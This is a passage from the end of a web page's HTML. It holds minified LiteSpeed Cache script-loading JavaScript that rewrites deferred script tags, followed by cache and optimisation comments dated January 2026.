d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 17:23:42 -->

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-30 17:23:42 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->